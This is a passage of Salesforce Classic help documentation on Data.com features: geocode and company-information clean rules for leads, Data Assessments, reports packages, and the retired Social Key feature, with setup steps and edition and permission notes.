

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### Accuracy Values

Accuracy tells you more about the location of a latitude and longitude. For example, Zip means the latitude and longitude indicate the point at the center of the zip code area for an address. In this case, a match for the exact street address couldn't be found.





#### SEE ALSO:

[Automatically Add Geocode Information for Your Addresses \(Beta\)](#page-1690-0)

#### Guidelines for Adding Geocode Information to Records

Follow some important guidelines when automatically adding geocode information to Salesforce records with Data.com.

- Note: This feature is available through a closed beta program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the beta period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).
- **•** When geocode information is added to a record using Data.com geocode clean rules, the record's last modified information is not updated. This prevents any of your organization's automated processes from being affected. If you want last modified information to be updated, unselect Do not update last modified information on your geocode clean rules.

SEE ALSO: [Automatically Add Geocode Information for Your Addresses \(Beta\)](#page-1690-0)

#### EDITIONS

Available in: Salesforce **Classic** 

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## <span id="page-1695-0"></span>Automatically Add Critical Company Information to Your Leads (Pilot)

Make it easier for your sales and marketing reps to pursue the most promising leads and immediately assign them to the right territories and campaigns. Using a Data.com clean rule, you can add valuable company information like D-U-N-S number and number of employees to all your existing Salesforce leads; and, new and updated leads automatically get company information when they're saved.

- Note: This feature is available through a closed pilot program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the pilot period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).
- **1.** From Setup, enter *Clean Rules* in the Quick Find box, then select **Clean Rules**.
- **2.** Edit the Data.com Companies for Leads Clean Rule.
- **3.** To add company information to all existing leads, select Clean all records when this rule is activated or saved.
- **4.** Save the rule.
- **5.** Activate the rule.

Company information is automatically added to new leads when they're saved. If you chose to clean all records, company information is also added to all existing leads.

**6.** If you need to test whether clean rules are working, you can manually add company information to an individual lead. To do so, add the Clean This Record with Data.com related list to the page layout for leads.



To manually add company information to an individual lead, click **Clean** for the Data.com Companies for Leads Clean Rule on the Clean This Record section on the lead.

## EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Premium Clean license in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To manage clean rules:

- **•** "Customize Application"
- To edit page layouts:
- **•** "Customize Application"

#### IN THIS SECTION:

#### [Guidelines for Adding Company Information to Leads](#page-1696-0)

Follow some important guidelines when automatically adding valuable company information to Salesforce leads with Data.com.

#### SEE ALSO:

[Considerations for Adding Company Information to Leads](#page-1689-0) [Automatically Add Critical Information to Your Sales and Marketing Reps' Records](#page-1686-0) [Manually Add Company Information to an Individual Lead](#page-1187-0)

## <span id="page-1696-0"></span>Guidelines for Adding Company Information to Leads

Follow some important guidelines when automatically adding valuable company information to Salesforce leads with Data.com.

 $\mathbb{Z}$ Note: This feature is available through a closed pilot program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the pilot period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).

• If you update the value for the D-U-N-S Number field, make sure to delete the values for the D&B Company and No. of Employees fields. Then, when you add company

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Premium Clean license in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

information to this record, updated values for these fields are added, and the correct D&B Company is linked to your lead.

**•** If you update the value for the Email field, make sure to delete values for the D-U-N-S Number, D&B Company, and No. of Employees fields. Then, when you add company information to this record, updated values for these fields are added.

#### SEE ALSO:

[Automatically Add Critical Company Information to Your Leads \(Pilot\)](#page-1695-0)

## Standard Data.com Clean Rules

Learn key details about the standard clean rules, which help you automatically add information to your Salesforce records. Find a description of how each clean rule works and the fields it updates.



## EDITIONS

Available in: Salesforce Classic

Geocode clean rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Other clean rules available with a Data.com Premium Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



SEE ALSO:

[Automatically Add Critical Information to Your Sales and Marketing Reps' Records](#page-1686-0) [How Is Information Automatically Added to Records?](#page-1687-0)

# Find Out if Your Organization Can Improve Its CRM Records

# Analyze Data Quality with Data.com Data Assessments

How many of your organization's records can Data.com enrich with more and better data? Data.com Assessments can tell you. It can also identify how many of your records have been marked as Inactive in Data.com or appear to be duplicates.

Data assessments also lists the fields on accounts, contacts, and leads, and tell you how many are blank within your records and how many have different values from Data.com's. (For example, you may have 10 account records in which the Phone field value is blank, or five contacts in which the Account Name field is blank.) You can use it to help you decide whether to purchase Data.com Clean, which will update fields with blanks or out-of-date values. If you already use Clean, it can help show you the value you're getting.

Data.com Data Assessments is a freeAppExchange package.

- **1.** [Install the Data.com Assessment app from the AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4E37EAF)
- **2.** [Set up and run an assessment.](#page-1180-0)
- **3.** [View your assessments.](#page-1183-0)

SEE ALSO:

[Data.com Clean Statuses](#page-1167-0) [View and Understand Data.com Data Assessments](#page-1183-0)

#### **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

To run a Data.com data assessment:

**•** No permissions required

To view a Data.com data assessment:

**•** No permissions required

# Run Data.com Data Assessments

To run a data assessment, your organization must have the Data.com Data Assessments AppExchange app installed Contact your salesforce.com sales rep if you need Data Assessments.

Data.com Data Assessments is a Salesforce AppExchange package that tells you how many of your organization's records Data.com can enrich with more and better data. It can also tell you how many of your records have been marked as Inactive in Data.com, and if you request, how many records in your Salesforce organization appear to be duplicates. Data assessments also list the fields on accounts, contacts, and leads, and tell you how many are blank within your records and how many have different values from Data.com's. Your organization can request one assessment every 30 days.

- **1.** From the Force.com app menu, select Data.com Assessment to open the Data Assessment app.
- **2.** Click the Data.com Assessment tab and define your assessment preferences.
- **3.** Click **Start My Assessment**. We'll tell you how long we expect it to take. The completion calculation is based on 15 records per second, and we round up to the nearest hour. So if you have 200,000 accounts, for example, your assessment will take about 3 hours and 45 minutes to complete. We'll estimate it at 4 hours.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To run a Data.com data assessment:

**•** No permissions required

To view a Data.com data assessment:

**•** No permissions required

# View and Understand Data.com Data Assessments

When your Data.com data assessment is complete, you can take a look, and learn how Data.com can enhance your CRM records. You can also view previous assessments run by you or other users in your organization.



- **•** For more information about clean status values, including those provided in data assessments (In Sync, Different, and Inactive) see [Data.com Clean Statuses](#page-1167-0) on page 1162.
- To learn more about how [Data.com](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) matching works, check out our white paper: *Data.com* [Record Matching in Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).
- 1. If you need to, from the Force.com app menu, select Data.com Assessments.
- **2.** Click the Data.com Assessment tab, then click the Assessments tab.
- **3.** Click **View Assessments** next to the assessment you want.
- **4.** Click through the assessment tabs. Here's what you'll find.



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## ER PERMISSIONS

run a Data.com data essment:

**•** No permissions required

view a Data.com data sessment:

**•** No permissions required



#### SEE ALSO:

[Analyze Data Quality with Data.com Data Assessments](#page-1181-0)

# Data.com Reports and Dashboards

Want to analyze the impact of Data.com data on your business? Use the free Data.com reports packages from the AppExchange to easily analyze account, contact, and lead data.

There are multiple Data.com reports packages available on the AppExchange. Each report package offers a dashboard and several preconfigured reports to help you analyze account, contact, and lead data.

Before you can use any of the reports or dashboards, your system administrator needs to install it. To see which reports are available to you, click the Reports tab. To run one of the reports, click the appropriate folder to expand the report list, then select the report you want.



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To run Data.com reports: **•** "Run reports"

#### SEE ALSO:

[Install and Implement Data.com Reports AppExchange Packages](#page-1182-0)

# Let Your Users Get Social Network Info for Their Contacts and Leads

# <span id="page-1703-1"></span>Implementing Social Key

Implementing Data.com Social Key is easy. Just follow a few simple steps.

- Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.
- **1.** [Enable Social Key](#page-1703-0).
- **2.** If you haven't yet, [enable Social Accounts, Contacts, and Leads and select the social networks](#page-1638-0) [you want to get social profiles from.](#page-1638-0).
- **3.** [Make sure your Data.com Clean settings, preferences, and job schedule are configured for Social](#page-1704-0) [Key](#page-1704-0).
- **4.** Make sure the Clean Status [field has been added to your contact and lead list views,](#page-1705-0) [and, optionally, add the fields for the social networks that you've enabled to your contact list](#page-1705-0) [views.](#page-1705-0)
- <span id="page-1703-0"></span>**5.** After jobs have run, you can [check out their Social Key job history](#page-1705-1).

## Enable Social Key

Before your organization can use Social Key to find and associate social handles for your contact and lead records, you must enable the feature.

- Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API  $\blacksquare$ are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.
- **1.** From Setup, enter *Social Key Settings* in the Quick Find box, then select **Social Key Settings**.

#### **2.** Click **Enable Social Key**.

If you also need to enable and set up Social Accounts and Contacts, we'll let you know after you enable Social Key.

SEE ALSO:

[Implementing Social Key](#page-1703-1)

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Social Key:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and

## USER PERMISSIONS

**Unlimited** Editions

To implement Social Key:

**•** "Customize Application"

## <span id="page-1704-0"></span>Configuring Data.com Clean Jobs for Social Key

Social Key provides social handles through Data.com Clean jobs. You need to make sure your Clean jobs are configured for Social Key.

Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

Social Key works with Social Accounts and Contacts and Data.com Clean to make it easier to follow your contacts and leads on social networks. From Social Accounts and Contacts, select the social networks you want. The Social Key process runs during your automated Clean jobs, so to use Social Key, you need to make sure Clean is enabled, and select and schedule the jobs you'll need.

When you enable Social Key, the next scheduled Clean job will run a full sync with Data.com for the objects you've enabled for clean jobs (contacts, leads, or both). Social Key will provide social handles at regular intervals after that, at the same time as your Clean jobs. For example, if you run your clean jobs once per week, on Wednesday, the Social Key job will do a full sync every other Wednesday.

## EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To implement Social Key: **•** "Customize Application"

Note: If a Clean job fails, the Social Key process fails, as well. To view Clean and Social Key job histories, from Setup, enter *Jobs* in the Quick Find box, then select **Jobs**.

If you need guidance on setting up Data.com Clean or verifying your preferences or settings, just click **Help for this Page** on any Clean setup page.

- **1.** From Setup, enter *Clean Settings* in the Quick Find box, then select **Clean Settings**.
- **2.** Confirm that Data.com Clean is enabled.
- **3.** From Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under Clean.
- **4.** Confirm that Clean jobs are enabled for the objects for which you want to get social handles. We provide them for contacts and leads.
- **5.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs**.
- **6.** Confirm that Clean jobs are scheduled.

#### SEE ALSO:

[Implementing Social Key](#page-1703-1)

## <span id="page-1705-0"></span>Configuring Data.com Clean List View Cleaning for Social Key

Social Key provides social handles when users clean contact or lead records from a list. You'll need to add a few fields to your organization's list views.

Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

Social Key works with Social Accounts and Contacts and Data.com Clean to make it easier to follow your contacts and leads on social networks. From Social Accounts and Contacts, select the social networks you want. The Social Key process runs when users clean records from a list.

- **1.** Click the tab for the object whose records you want to clean from a list: Contacts or Leads.
- **2.** Select a view from the drop-down and click **Edit**.
- **3.** Make sure the Clean Status field has been added to the Selected Fields. Adding this field automatically adds the **Clean** button to the list view.
- **4.** Optionally, add the fields for the social networks you've enabled (LinkedIn, Twitter, or Facebook) to your contact list views.

The social network fields aren't available on the lead list views.

#### SEE ALSO:

<span id="page-1705-1"></span>[Implementing Social Key](#page-1703-1) [Create Custom List Views in Salesforce Classic](#page-82-0)

# Viewing Data.com Social Key Job History

The Data.com Social Key Job History lets you review your current jobs and access job error logs.

Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

The Data.com Social Key process runs during your automated Data.com Clean jobs to find and associate social handles for contacts and leads. The Social Key Jobs History table lists recent clean jobs and provides details related to Social Key. If a Clean job fails, the Social Key process fails, as well.

- **1.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs**.
- **2.** Review general Clean job history if you need to.
